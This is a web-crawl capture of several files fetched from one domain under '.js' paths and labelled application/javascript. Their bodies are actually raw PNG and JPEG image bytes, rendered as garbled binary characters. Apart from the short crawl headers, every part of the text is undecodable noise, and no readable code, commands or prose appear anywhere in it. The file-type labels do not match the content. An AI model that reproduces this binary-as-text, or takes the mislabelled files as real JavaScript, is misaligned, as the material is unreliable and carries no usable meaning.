4e�e�ǂ1�:&=s�&<�`0�:y6﷣f��}�#"5q�� p��Y��`��IY&��llh9r��������Q�c��8�O�0���@Q�3O���W;��ffd��O���wX:�_w�u��] ���h6[�͛���k3.>r� v.�̿EEG����k�	�Ȅ��%.�oh�6����鹙�#c����?�w�tiy�8r���	�G�T�Ʀ�C�O9V"Jt��Ф�1�xq��`�=��5cT��|��-�����H/�G��p�}��u����M���x�	�Re�u�Ϧ�1/9�y�A�7����w����� :�"�����ѯ�x(1�������&��kk
K ���^%��[�敐^A���^���bC�ĺ/2�kؾ4�Ҡ琨球V�]���������$��İ6���>��ĺם�}ҳ�}`��1�d}Pi��+���u)�_�X[P���<*��_��4    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/c3dfb4d5-ad2c-49ae-9503-b23d5bedd650_.js
body_size: 3771
content:
�PNG

   IHDR  4   $   0�6�  �PLTE   pH�pH�pH�pI�pH�pH�pH�pH�pG�pH�pI�pI�pH�pI�p@�pI�pI�pI�pH�pH�pP�p@�pG�pG�pJ�pI������ɡ��pE�����������������������������������������х����������ϳ������ҿ����������������������������������Ƿ��������ʥ����������������������������������������������������˹���������ԑ�߬��pI����������������������������������������������������������������������������������������������~��`D7[>1����������������������������������׏�Ԕ�ӓ�~iN;_09����������������������勿���⌷��������ُ����׉�כ�։�Ҝ��Ⱦ���������{�����������������������姻���������ސ����ڔ�ѭ������ƺ���󒨵��������zj�md}Vb�oY�OVrVFVD:e(/����������������������������㐼���ؑ�ע�Ԩ������������ꭺ����m�����L}�hWiET~]JePDaK>s5>y+-��������������ڳ�������һ��񞧍�ց��mj�[[�SRt[Qz^K�HK�BG�CCYLA�>>�B=N9-hq�B   \tRNS  `��@�@ P�0�p��ߟ�p��� �0 ������c< ޟ��rkbaT.��������������ǿ��������������ypkh14�6  
�IDATh����F��X�lY��k������L2��G���.�&i��Iڤi��������ܙ��]Y��6�I����?sڕ���~z��[%\�V[�o��&������p��zm��٨���=r]�[]���{��6��i�`S�[�Ա���>���������jk4T�=�ˀ�c�g
����#G�iL�=c���H�	�6h�������7���e�6\0��`?5ղD�`K�,+ %����(�ڇ-�
�hYR�&��"<{��q�eIܚ�m{����#�z������k��نb�>jĞ�lU*
6�=����-.�`�s�A#(��O���6�8��kǦ��=b��O��=}@k6�mk˦����
-a�TCo1�!ݶ!�k*P��*�2ޔeA+���12I%h�^ӵ��}���z����4ptk�!�֖�f���vU-M�R���e����
���D�&'��#�tjN3B(���D4�pk�z�ӇBk�3p`��|Cv��{�g2���fՠ1�p»��
<S�"��l�U\�29%��s�Bhk�	А��c���̊a��i+d
�7n�m��F�l{yb��1��r�~/��\%0T��"M���ܿ���:m��o���W�3���|��Y�����r�Bz���,��l�X�J��iG��&�U�+�<\� ]�u�3h��)�EFL���.(�ŇW��.#_���1/��gW\1�5]L�e��;%א-��s7Z�Ј0�8����������U#��.)�wx�-�	�	�AZ^�e��(
�Dj�x�o�u%M��ZQ"IqSVW��:����/G~���O��� -w˲��n�ѳ5  �
+0g9���������p�&ۑ5HS�>�-&�yF
M�$��-�����%���`0LF���:Ԏ�t�k�GZ8~�����Z6](��e���SV��қ,3{"�t�6q�0�\�g	�H�Q�/V������jH0��+��m���A�=1gΜ���6Ǧo]�R��[vK[!w�m�t�;w/�,��MPc�h��z@;E��]�j�~2���)@f�c����K,�"����Xn���P�+�p�G�a���Ѿ|܀��6���0����8x�c�=��	�՜o��o>|�ܺ��)�r؟w��n]���@I�V�>���kZ"�X1J�=V�YX�:3���x���c"aQ	��a�6�>�ĸ�O�d3NS�<?_᪎��HV�MLAQC_{X'a+n�EA���<x��&Lx�ʖ���b>������8|��L}��t�}�j�`�X�AJ�!X�t8�TK�@`\C�Q"���m�ByHT�x��t�xn�a�A��N�<�dkq×�{FB[G6�n��jVD ����=�Cϱu���f����Xv���R��}��V7���Vt\ к�<��Ч���J�@��xǐ�#)!T�<v���(ǜ_��j�	��îS�5m��4�e*��W�d��0v��H�evj_{ĬY�]{�u���9
--��q۔;2u_LYޖ�?e��۷�-rO� ��>�,��Z�)�V�P��p�Ȕ2hj�r�ڇ.�=]h� ��.��1KPA����-�v`�j�T�(�ڀ�����za�㣚�1IK��Ե2��t�Ր�U@K�t��QݭJ�6���S�GӮ���9�d�IJ��b��TD��\�<F�B��rj!������/A�����k�5;��Iq�&eI��!�F�-w_�dҤ��M^:�Q�y�;e�Pu�l:�0�}'��3�{$���H�����!N�V�v��n�bKRr����P\.������M$����de����D�\I),��>�'^?t��E�?�Y�Oglfs���l,x�Jh�hU*HM�B�]!��-��ѤbO�É�#sh^)�[����aP&��A]�rT�svP*0R�;���KnvL�8'^�&-��Ph�u˧N���ℽg48�eCc�F���	��SZ��[�bg��@,޹�K��M�!���I��A�C��Y,�����!�f5h.w�u�@�vȅ�.�8���&-�vPk)�[����;�}��|�#�Α�K�L���"K��fTMh�r	u:�?q �ړ�)������w���z������ȹ��BO�W�7z�l$?4l�ia�Np�H��Rl����.~gڴo�Y4yV�j�������κtC���=��ygm���ے)> �&��hn~h��N�:���FM��&($�0�Cĭ#�R^�x$&.u�r'e?�b�.�������۷�ƪ�U���׌q�N�6��k��xGc#@˧��2i��ա�"�Ex�������#$n۱�	6���k\f1<�X���}^XR<'Z�W�K�.��n{o�S��G�b����C��`����Q�|K&;�/�v��i�lRXa�R4����C�`�B���؄Wht�B*cJ�h�Vk��⭿�ß���]�ছ/� h�|8�M����(Q*s�
��[!�C;w�p�hl$n�!P�))$�"�� ���z3^����nZ:of}}cc����x_3�Z�����$9i�"H	Œn7ڪ���&�z�	�~"��6R��1�$��k��֛��7,~��;;;��n]�ݪ��L�����]r��]��⛟�d��68��֪�˞_���<��W��r�~;q����� ��g�����N��j]W��w�f�3��խ�VkO���#�    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/38712b27-9dbd-4adb-85e3-5f70167ab37a_.js
body_size: 2539
content:
�PNG

   IHDR   �   P   �p>  ^PLTE   


						���������������������ɵ�Ů���鋇�Ҷ����������ͻ�����y����������͵�������ʳ�Ͽ�ȶ���ﰢ�������ſ����ֿ������������￯�±�ɹ������������������͡��������sm{C@M���SN[���_\d���������������������ŵ����������ʺ�����ø���������⹵��~�y�������rmw������������Ϸ����ӽ����������������Ϻ��������������������ı߱������������t�������������Ѹ����������������������̴�������������������������������������������������ǹ�׮��������������������������������������������������Ҷ�׿����������Ժ�������������������ֽ�ռ�������������������������ӷ����������S,�s   �tRNS 	 )"'%ǫ����䮭�8���ƫ�4���������xhdSP���ḫ�����~ogc\WIB64.))���ƪ������yvttqplWQ>.##���������������������x`DB4/�����������������������yfaTRMEj$�  iIDATh��U��@��&i�wwwwwwwwwwwM�h)w�W�
�pG�ʓ�&�vf�y�ٳ�yxxxxxxxxxxxx�(��U,����ݞ���﫭ǍkM�(�w�M����\ע�#�HlE�UJ==A��/�R�>�FQ4���~�e?�EW��;ϮgO�T,�j����=Xt��3��Hg�[� -Z�h���,���@�\�X$��H2n%��$����؅���EA����|Fe�x5]1C#�ǲl�5�0�[�຿�u��WӉh��-�O�C�FѮ!�I܊��ܤI��j�T,u�Q�F������5�r�_uӻ��cێ�~�8>��y͔���b�	(nY�����I�T��$I"?�ճgkE�v����}:�{��y��HA�*�y���B��}���Y��zҒd62'K�RUB���}��^��ʛ�W�]�1a���уY�!�}ܶ�\������i�y�ߡ����xY��}=B�7�6�f2�菉U�6�>�\ȱ.Ԍb��q�~e�V<R�����~U���*��wz�zV�\�f8�����a��`�G�^4UX���>�ش,� ��	�y���y~���X��׶s嚁@`ٓL�@�v��2X�Ӄ�M��]2�u2t��~�0ri�tA�!$��`^9���1��%Z=����2\�A�MUW�XE�`43�Q�Tj�h�/8BhnaЬ�w�7D�y��2��!$�b�j��D2Ea�eŧ��A�OŞΑ�JB�G�)�����N���\��bM	! A�a26�$�R2"4�C9W���S2�P��+B(�a�MZ��a��#������SF����u@S�4�>�k���r��NB�ZY����{�R�i��$���2^��ɥ��ȱ�>��[[p�u���$�,��J��i�?.�'	=��#��E곡 �򙏉�ͮL_��S��αԿO����jժ�97aR�y�#*%�1:��� ��z��s~"�����j�pwP�E� �2A�x�����X+�{7	����ܓL�YMG��HB�,$qDg�TM���!�h���o6�|_nhM4Ah��;;��4�%�}�;4�o�5���������D��x$�����a������6�Y�ָs�ŲI<�rM�RuE�Ud$���/��׽��1ZY����y�d8t�OpE!�͕S�H6�$B�V�uC��Ժu/[�}��u�m���|4҆h&z���ɓ{����ѣ��֕��7��z��I��.6U���T$k��"��_���~j�{�H$����)��E��C�]5�m	��zE�i���W5y@|�$�(��{�m.����'�h�1�֕IM1��2�P' �e���Y����ɻ:�3'�kf�Ã���;n�n	q�jj<�V�e�&V2���(����B�D��snF4����j�ȇ�C�4u]Wu�	�
��I�9ƅoj�H8\(lh�a8E7e`��),���ē����B�#��x�C���Б��;-H�CJ�B�4�{�bİ�!:�&mE3�O ��H�Gqڭ�J
� �H*đv���H9P�2����@~yu�w��#Xr�#A�!�T���Oů�؟�v�s�}��U������������������<�    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/80cfb8d5-65a3-4739-9af6-6ae9d2870337_.js
body_size: 32960
content:
���� JFIF      �� C 		

	 "" $(4,$&1'-=-157:::#+?D?8C49:7�� C


7%%77777777777777777777777777777777777777777777777777��   " ��              ��              ��    �ɳh4���#�hb�1�i�a"(S ��ã��4��9y���� ?Ug�Ы׿!�x��+a�@bC��d�X7qAdP)&�M��Y�	*�II�������X4�79%�U�;W�Ua��r�z�Yk�ռ�U#t2D4Be񄓲ܰN���ï���'O^`�[�ŉ����T1� 6����2IsJ#Bhi�"rpI	�	���r<�wV7f.4��Fp��	��ӤspA)�ry�N�Q�57���w��Rb�l 1zr�HLV�S*..�#.fh禵�o*��;�6�Ī�9n:�ŵŜ��E����������b�ۤ�J��V���i�u�[������Zu%�\U�^����]�V��l�2o�N(떙e����m��ѭ2�L����� �V Bho~	i1���g'g�U�u��Y\Y��jv�oD����]ah댫=_]��Np�w��۝@3Ms����۱f=ql!r�\�n��� �(��~{:3�(��[X�#\⯘8�w ��Bh)!ﺨw�a�]^<5:�;�}&z��nҜ��u5�9`�ănJ�/э�՞c���o]��Q��h�|���_.���Yy}l�g$��P�@ ԩ������ɳ<��E4�%<�5��ɀ!���N/_�����~e��s�
`E���5-��d*P�T�W������ev���Ǻ�E��ߒ�^�~�`Ӗ�v�q�翣�q�o+��#L|��rx}PFz4 ��Ohvr4KH�V�*�Y�`k��������P�כ������#����׌�W�1"���ɤD���XBI�5^T���:z9�J\��3�|l�^��u
�>OR6�u�Ǡ��~'����5d��dGs!�>�F��2����)�"�I�ί����z,��8q����ϣ�T�ێȸ��!PڽUUtl��O`�(i�{iN�/�+�d�ܫ&�+�Ӯ�v��A9��^[2������d�>�M�/�~�r�^g��ˣ�&�@�n��Se��	
o1��u���b-��Ti�>j��<�qsz<�ߝ	W�ќC$����r�ǳ\15{��c��O��q�N�Y��B��^��5c^�|��ߚ��o1xt0k��u9[�n��޹Ws����^R2c�3�ր+���ݯ���S�`�STխN������y��t�<�M9u��w��UUt5�Dk=��]
�s2�<�����d+>�{���g���7§&^�o�a���<�o��]�}�v����VS��.���*�~o�W���іKu�
�7?�Ǟ��W7�A�n��Dԓ�SH�4���������9ݼz�Ϛ���S�u�<�8�����)�~]>c�}.k�E���_]��7*����m��9~�k�l�ZW��"r�e���\����>J����߶��WY��wQm�.?c���'pCm��u8�r��n�rkhj����Ԏ�-r׋�w��e�����ՙ]�^-�a+Vk�6����8��m7Z�k�k�l���l���j
b�+����{<^gJ��uy�ܯJ��z��nk���2�e�����S�!@�EL�y�炪n���h�Mi�&49��O��o˸��z98�[��%O6�����ȇ���:�ut4�����2e]�g"�#oYG#z�<��b�M(J	©�]k�y��Qu��c�]�|}�v�Z<�f���)y�L];�\��h�«�7�R�h��q�����{v���?��ޯ��مjϯ.i)�� �ޓ�\����u#^��.y�2k����i�z}�nb�o9AE[��j��u����Q\�`��Ս�8}&u�E����ٷNX��W���Un8��u����
�qڊn��RSq(jl�Wz;q�(��?�y�U���qa�|��6eӞ��*j���D�}w��o��f㇠���:�x���k�ּ�VV�
��>J�]T�ӝ�Z�>�����޺ۋ�؅�5�?����uo��_V�ck���M�a-3�;�ϛ�\���QL@��z�/_����X9��<��:���v���g��h�ܐ��s���c�+s�s�5�#�u�F�l�ޞݹ�ӝVP��G�?��Z�}d�wc��0w��B��L�ѯ�Q��cM1���w��!>�8č���?'dc�+Y��tsR�˸f�|Dd5_?�J����1ϫ�q��A⡯RUZ���jǧ�eV8�Zk4Xڍs�U�ч>�y���U�YQ+�z����I����L��{|^OQ8��I�߇���G��FP�Qr��K��������HN�N���X���a�e��c��5��y/w�1��k�	ӷgJ;o�
]L�֝�Ѻu�m���7��AP�1�� @  >f�L��oϟ_)�O7]�զUY�5e��m��P��6��$��bv!���I��8��8�4     ������ˌ��'!TZ·0F�z�OQ�����F��      1U�;BBM�l\�LYj��@t�N=<�R�ڮ�ӵ0Y�h��r 5��zӌ � 0 2y~�����UJD�C
U�W�/�w|��Ӓ�{r�    �~X�	5�-���,'%z���	VYv9��θ��U���X& 	%$ޮ����>�+���5�c�獣̻6]pi��d�@B�D�	:�������y=!�F���@�\���%�u��ƀ $�)_H�P�Ll�5�I�Cښ4���a�ăT)���o9�j�˲0UF�����1u�%8�ME!51�IMT�eKN�_��}K�V_'K4y��z�E��d�0&8���l���m��
�Z- 4��V��CM���	��(ԓ+I�@�%mB�Ú4��g ���4��M�1Q^��p��1!X霖�9�Ʒ�X%fGWAX�6!�D�&9+\��R�2��L  Ul"�+���c$��"]kǎk�N�B�R\�4%�ͥZ�6��v;I���{�J�$��Hn*Hm��4
s��f�2����ԅ&Z��]���cd�Tײ���l����n|�~�����:^l�83�E���A��Hʵ��kA��@L�X0Q��hmaϳk3h,&�X��#+�
�-����8M�ML�B��9�;^d��a���*�b
�Ih�g��pM�a7aV�-*��K���P����[r��Q�jϜN�ɺ�K�z���N�N��B�ϐ�8�]���K�ֹ��  L@   M';�ݞ]<���A�ڢ��I�9=�)��n�uS�nI��e���e�O?W��}�٧&�Tߡ<���9��z� �X-thChCh BH�0@��O 	�  �`  �j��n�
��I7t�1t9[07��y� @�2�V;����A_@qz<����9=M8dU����<��v����^-�_[A��!��1 �!��!����� �b +�'oG��\����o`7��������W�W	ƽ��մ�LFُ���͛���N�;�7u��f�5>����|~��症v��^���  �0�!�!�O   �1  "9�9�ǂ��ǫP��'��s#dwF�����ܳǇ�e���,n_u������FGj��w���8���^����4�6�b�CBi�� ��h` �ĝ�9�vD�m�h��X+�K��tNhGH��y�,h�	��n�*cw>C��(ܺ|�3mAz �� bhI�bh��� /       !1"023#AB4@P$C`��  �?��j$:���j�Q`��1u��ڄ�$�10��$�C����O��'?��X�cM�!��>t�	��ੜ�R���T�oS��B�͞�8'�ɸ	�n���P[yr��6��0�w�hi����홊�1�0�oߙV�����c+���P�o<+�5:���Xօ��e�C�\�r���f+w�N��ʟ�7����+c����R"�3[��L�Rd���R��8�ah8�3p8>�J����Q��?�Y�%*l�w^��B%u���|F�`Ɇ
p��ݱ�t �#a����P{���.�QSj,/�5f�Z�m=�^��9�3��ph>� ī��̩@��Oa��{f�7���ư	�0X``z��Cl�@���!���n��5��^ �ö�̡v��5+��`HVr�6B0n�[n-	��e���[}����`굲z8
r3ہ�������8������l
|�����̈́�rP@3 V�½��Zvu�l���v#�w9���,�Uv���za�W����O��kN�9�5o�c�Ӗ�f�O}[�*�3}�31߲��iqe�fUl�{�����J�O���>!������ ������_+�=��~ըo��j�Śn�MћyO;�e��ň�3tS��{:�C�l�ǎ�/����?՛۬hxp���jQ�����7L�l��3�}1�@�t��/e��7��r*P��a��7^8T�_���Te���;��������>��s;��L���30�ٻ�r~ަ�3�>�Ĩ�F� ���x@2�2�&���u��hԛ5O��������=��GrO^b����f���}Y�8$ә��)o٨��;���8j��D�<q<n��=�ުk�:����[�}�g��o�b��s���G8�Q�f��FeG_��4���V���ǣUNޔN���8�뷣OW1��C�v��l=��1��[�8�A3����n�0̾���{��}LH{C����v�ѩ���6�㉘�#1�i��vE���7���x7�  BzUwC�Q����z���^����1,���2�{�����x�1�����E�,B�2&���Z�铅��-�g��/��T�])3�CF	��jh�1��F��Z%8�.ɧr���&0�AIz��z�Q���c��V��:/�n��$<]�ę���F�ڕ&��7{|�����0Ŕ�j�	��m�',M���J"R�F^	^������L���iG�S�i�V�E'�������if�Y?����&��8����y��L�#y+�7�f"_��տEVi�5����O�IL]]Mد5un�W��b�>�i���8n�����7[�1F8��v8�j���q�����|��1���.����"�0�slMV��*~]���hReV�M�t՝h��Y��U5�Rh�����7�oWr��s|Z�-(��K���%��}���"�Ȉ��ՊZ��"�sN���b6���ߥ� �:vu�Ne���:E5�޻�c���5!&����V`R"�^�P$|z��uzC�O�^0�����/����(�W���koj+U
Yyz����f���v�}:�-5���r���r���5k��Pͻ^Ò�J{���kV{c1Oپ}7�[��}@�i�s���<HW1����I�T�������ʁ�����@�4֯a����i�l�����,��9�s<|n���V�l/�5}�V��3O� �g*
�� �0ş�������a����b��i�������9X�e���q	��3�9��ŬU��Q�Ee`��� �WX�,�����PqbE� �c4�/Y�k��lF��+�lӏݨ{k;���zc�~���Š��*�&4ٴ�gE6�MU��֧jI���~׀��}��`�h��G������0ƚ����DlE��r���F&��N��[�����TȰ������s��3U����1a��|;�)�Lf������ۛ����������4���m�ʩ�ԙr�= ����9���ݯ� "���,�!�ٱ�p�L8�˚�Z�Q�9U�&1��o1��
�0��T22D�aܑY)���|V��a�C�W�w�@~��v\��̭�6�0���1k* �333<I�f�ͪ-8㧨�u9��S
4��:}�(�y��2���?U���x�j���ܯٵa����&�+�b����6��\�Mi��s&陘Lc,i��s� dj��,�=9wU
8j�B�ڋ��#�곘�E�p=k�隽��e�Cv:��?M�WuF�����^�ŀ�S�+`��˵[�Y��V�r/X���ff��ݪ��{��O^�3`P8<�Y�G�i�%���3Ul���%|.N�S�C�m�Wz2bYL�a���4�l�����Zr��0��@'�30��-��67����]{N��n�.���\���w5W�i����ͽ�4�s�!�"���Ӕd�z�f$N�c4v�i6�\Z����֕.Tm���v�i�(��X�H�U��V�[��e�`���P�Tu�R�0��vV�V�F\AǗ�)V�2�WNƱ�`�3�Umq�����j�(����^�7�8���B� �Cex�	xT�Y��xo���%��
�Z�x4�EV5Q,�"� �L&��̺��S����~�k��*�qJU�16���7���� ڸ�7�L����m��`�fjwF�V�t$�Tf�����MC�^�������kK�GOIL�CIz鮱6���ɚ��PZ"��벰�{��i��f���'�hosZ%^4����/� Z��B��\ĵx���c�#��M�&x����~7����&&8�4���'�{p# (^����	�z?�~�Bp�_c|v���<q1�\�o�{�������6��lc�� ���ztϕ��G[�!�|Y��f���Cy����o�� ���~[�kO�	SJ������O�g�<pa�1F8��)���mo��v8z�B6�*���u��y�GXỴi��>&����ק�p��Y�U��"u�ṉ���lNk��T�R��Z�:�:S.8�DW����V��bK/T���F8
&c4�͘��5ە,0Y��6=�Vs�|���3&d�i�5��3Ba���L�ؘ�4i�c�ǣ��'�t�,��u�g�'���LLM�$�1f�U
8fn�V��0xi�7	�3g�#1����Ba=L����əY���ӹ�LLpZ"�^��tڦ=ƨ�|>#y���Y�BЙ�������k�c���5���~"д��N��&��4�����T�à �@�`� V`�s2�=�`���-3��UaCݧ-��Y==��Y=5��Y=5��9����0hg����C�K�K�S�S�[͍
���i�>�����ʴ�Iq�Cd�g��zZ��٦4��A9�s���|��i�i�y�y�y�y�y�y�y�y�y�y�y�y�z����S=L�"z�����fi���R��99/9o0D�t��g!�����&)��s��NsNk��2x�M�n"dL��2&GF�2:2&GNGNG^L�ӝd�A�iꧩC9������Ӑ���s�5�v����U�~��骞��骞��骞��骗"�o����g��[��]9NE�4ɵ�ɷ�t �+���MT��[6[6[�g��Ki*�X��8�Sh�V��?uMF�MF����j~`��V"\\�d��@�r��7�޳z�ް������~����*�d�����z-f�Z�h��t�b���� (_�K��Ń�$�="D]��n�lQ�a*���R�.f~e���/eoV�测?���O�0A�*����*����*�ulf����
n��U����[���� ¿]���~nMr����?�,�V�PW6,}2�zE��g�X4�SMJ�g�o�+���E���l%S�|�o���f���UDm�N���z��g���Fsk?�k��ym���S6�f�L����~�_嚏�f���� ��B\~А'6�ͮsk��⺷o�Q_1��Z�ۓQ�h�zxy�� &k|� ��n�Z���h���J��@0-�*N�o��ɕ���m'`۸�W)X��ǚ/7�?���� ���G�3[� F=�N�š�Ҷ�7���=ϤI�U@��([
"�f
-��xh�j�S�t�Qm��G�3[� ���DK5J�Yj�լ:�����jYg�H���v�{U\�U�U\�U�U\:��3Xx�k�,��Z��ۨG�=M������e��� �?�� -       ! 1QA"023@Ba#��C�� ?�5�zY�ݥk_aǞ�(����lk��}����QE��Cw�h���ҴH��mg�#���}VX��zF;�������8��tB4�'�J�F?�tA�L=2\j�����\k��N�2�E�9��$���6�dϏ��>4DL����E�Zպ�N[��Ƙ�|='%l��YT��}���1�5i�#��FJJ�)����щ��rZ��w�1�j�d�#�(p�=�mf�c66m)C�2=�.t��v:�+��4��1�t�}R�]�w��"�ROF��d��E�4K����}���T�i\U��s'�C���euȔ�\歛Zd$��,m�8��rm;@�K��Ƙ�c�w'-ϧ'�C�D�I����ev(��"�ܤ6>�%��]L��I��B&�E�&̘��Ok$���ύ#������܌q���?,i釾�Lj��YKOS�In]�;�WҘ��C�DX�w�FN�_$yD��1tFe�x0���Ј���$�%�	|U��,�]�{��nD$Чų/��"3
��D��t<�7h����v���d��s���
,Iw6C�,4V��؅�@޾9�i�`�%�>Ǵ��n���G�w�Hdh�ܜ����L�6�|�5!�H����
$���!'��ƏD�^���-�]ɸjƩ֑�]��<��.M��dn��Q�s!jVm� �w%�+�����Gn�_�Ȩ�����l�e��=���zRg�R�Dɒ[�#��wՊ?&7R%�.��V͂�v��IُK�&^&��΄���	�1�t^�������"z��ڴz)p7�)X���������3��'�ĕ1�Y|5�\P�ϩ�%�}�7��`9e�=,R2$�b�C<�]h���E�C��/��,�qz��i�>�ҢRF�q)Н�e�����Rk������މ�D��{��?���ଆ܆܆̆̆̆܆ܞ
����W�w�oF�nD_E��� !�^Oi|��M��R���3��{�#�2t�⻱f�7����|�,���)E����hI��]��{0�~��3���#�̾�㏟&(����� �Oi~'��LЏ�ت�+�J?՘�pٓ��D�M1ziWq�Y��(l�=ƕ���e`�ư�3[������䋊�(_��;�D��܎7#7Т�2�10~��x�=���7C���3d��r�9/��=�x� �K�4fWIEwD`�w6g��e�b`�����9I}G�8>��?���v2J
�ζ���_�2�y8F[9}�� ����Sx���
�L��OO�k�>�.�c���������bx�>��~�1F�qRTǆQ(*D�w%�2IR�?�� '         !10Q2A"@Ba#�� ?ο�H�-��b~E���y'୍��&���bw磡;�sҬ��"2�7�����ĝ��r��l^V��,n�"c�b��F2��#��kd�D|oc 5|���Sd#��片\��'H�T&G�!w�⤨q�L���Ed���8iCw�٩Ycf��{&K�s�&�*��YI�
�سo*{R��) �G:�������JβhY�*�B�쐄�yP���������!g�o%�$/��{�")'��Bč�Ds~^�1tt�{&�'Cz��ħC#��m�j�4�5bt1�}	��O6�Q�m^S|#I{ɌYH{��p��<�����{�,�,���#���Yj�f��q��:���'��,�K)2cY�w�$k$��+k��o���T�9��E�sy�.shxn�Ƴ[ibp�9F�>FF*�[�>bU���j����cv�ȃ�w7�q����w-��^E�����Ibz"�t~T&�o��.iM�(�t�K�~+si~��+trY~74�M�P�QE���Eoy�#���QG"����(��:���e����S?s��������'�.K�kE��k�k�7%���H��NDܿ�oIo�_$'$�����nK�^�bŋ?2?2"�=R���Ŗ���R�I���N�D�}��I)����6�>��������R�T��N՚uH�W�B�N��p�	���0ݶ�w"?'�8}X��#%�T���nN���(xIr�W,���K��_��l�r#��բ�Ub�]2��ʗ�Cn�4��T��?f��e(١�i�-܍�]21��� 9      !1 A"02Qaq@��#�3Pb�BRCr�`������  ?�U�n�J�v\�}V�������Uba�n�����8C�귕
�,��U�"�p��-�B��T���T����P�P�(����.ޞ����Jx�x��[�v��ݖ�&�Ĩ������l���8����X��q����Y�>eT�9N�4ٞa2�PiW�4U�V�I�o�ň��ݏ�U�/�,]m7�
mr6�V�6�-�uu��u�xUVV��T��v�lP���a�ɂd�4�7�<5
���d��L�����C�nd��Q��2t�8�8=�6��_���S��T�WM6B�p�!M6���=�b�'�F�7�#�C��H�7�#�(�&;dS|d���E�ACZ~�!O9���*_#���rb�7���1T�������$bD�����M/
/�� lL��V���P&ԣ�	�UxX�>dG�y���(�UQ� $"Ɏ|���`4]��p^]�w�`��i:�SL��c���}�	�c���x��<�0� �{�u4zet��4@	��<��){/�J0�)��~5fɂ1v�a���-���h(J=$� �W�v9%a�w�5X���)��W=U��U���t��'�bAt
6_��uNr ������g�Բ�p��2!(��2�@�d�D1Yn[�$�w��O{h![��E� ���>	�8�[�#��ѕ_�	�uD�Z	*?":�>RQ)� $Q^�9�S��1��sB�;NmrV��
�P��%B���X�((OP�n�'��2w���D�<���t(����QwB-lsB:�����B-�V-��!G�4�E�.��s�QV~%���ݑ���Y���2���P�T>��g�T�ă���C���"B��ϠB�E���|�@�tL����<q��
��~&��! ��i���� 2�̏@e�� ᢁ�{*��G¯ʊ�Lɘ��	��/@dz�ęG�L�b�n�S��<
���;�UW	�.$ǔ���M���9:����N�t���ҮF6L2<'�b��*/l�J�(�]oQ�1(�drD�D�)���)�p��N��@e����GNM��N#�d|#'��P�q&O3�]T.|'��$yT�>ЪH�H| W�𜴖�����V^���vGvu����P�4�N��[U�f��g�Z*�p0�@M�&[�3�@��c�c>ʥ�J��� i�4�{j��G��Da6�8�q�>�3-�%R��'Ĭ�K*�|��
�)=��:O�N�&�A���C�V�&T��j=���d�w2mL�!�F/a�/G
�M�%,�P�[�P�N���-��8�h�(��,]l�M�Es��f`���<7U
��cC<P�)���u�V��œ�+��0��a���V)�J*dn�zw]U�òz�L� S�h�"t���5��V�N�X&�Pu]Օ�%<p�蹄>��%|�Q}Sfl��9�a��7�@N!�(���M��J�-��Oyb�.T��� q0�	�Q9��~���`>�X�l�]|�HU*���̬ʵ�hSp;��"�p��}K��b�#����등�E�G���x�9�l:��'�#���ɳ��p�p��8���')�
�&<&6<�gN8,,&x/&���7wj�B�9�2g�π{�>����X��R��'>���秢��N�����)�)��ֿ��&ZT���u�t����5C�D�T�*�a�݉W�OSN6�����#���TU*�z*��������+�r�_���X|�B�>V�+O�`������\�X��[�@W!\�uxUc
���X�U�U����R����\���h��������h�*���Ub�W� �Eq�W2����|�\�U�T�_�X*ei]]^wWWWWWWWW�u|�W�7\�s-@\�uPV�O�BU"Z+*i_�T$����uo���[��V��}�"�V\�u�+�W���|���Z"�ႋ�CEo�?�"�CV���P�<PӏH�����D�&0O��|.!O̷�M�����E�%R����O�-��81~����-��>Q���yXa�4qS�adDX"�1Ɋ�J�+Ą=��Bm�MQ2��B�<8�\�.x�b$.X��1��CЇ��Ys}�7�s}�7�s}�Ced:4f��?ya���D~$|�.@������	�H���1v+�'v��+����(7��~%�����dL!��� ��:�il� A(&���_�����ƿ.5�q�H�#a-��\�p�8\�s����}������!T��>d���s����\���؁�#W�C#�'E�D�E��C�-��_���r��}�{&	��(��h�	�.�F�b�b*�����6X���QxP�Q(Q�%�����#�}2�}H�{�2h�B:�x��O	2r�Bx��C8���>I��X��C�(?B�TDB�����	
��х}@�բM��n�ЭV�U��n�Jx�F����B^������Z��O�K�� +      !1AQa q���0������P@`��  ?!��I�:����3D��2I.djh�;#����ģ�0UnK�� �`���f�a ��Tª�	i'�J�w�J��_q73*e��Q_�A8b&�Qr�LuH���h��#e�n%���ė��cB,$2;��gN���Υ�͏"F�zO\�
$y�RX��"7�wt��1^�\�yYD�;o���i��d��BG�t�d�Տ-�b37�v�m�r��BA�h�#.k��$n�a�ƀ�>�8�w�0ܲ.Z�����a4�����h�)�O#�Q��gU(�)=�y���=�\�&�Q��BfV���6&��W�i��M%�B��A"D)-�VV�i���N�x f��9���&��*�Z(���,�"m`m����]�[O�$���ǹʭƪ�b�O�5�弶'��k,7�`fv>�h1z���䇒�#�Ɩ��4q�ܒĒ�C��g�r.�v)�����C��6�yF�'SV����#`���酸���ݍR)�j1�y���s9�`�RM�8>'���j�W�ݰ�	5�PW>)���� �^�Q������ݘ{�fH��x��!�p�Kð"�d�{�����RD���� C��4c	� ��� �yh5�>D�Q���J[�Klw%�ᅞ��,A�e�\l�4I1����e&�n*����?�]�Ɔ6aF��e-8�%I��2�X#�d`�0�������1��ŌF��Vh�]ť��ң��u�F�Ӊd��w:+�>�{��vuhr&ӕ��jiE]�,dژcKr�NWBm9N��=N���"Y`�4���`��\���&����%C&w�"ntf�b)(�qqq3w��A�"��YhT�г7�ƞ�n�]U�p<�Fk���ɗ�c}�9\�^&�s�n�@�D˹g�E2ӗ$�R-�wcL0���xP��$����im��f�@�Γ�L�\6-l<'^��-u�t}8�_���Bʲ,,>ԓ?A���
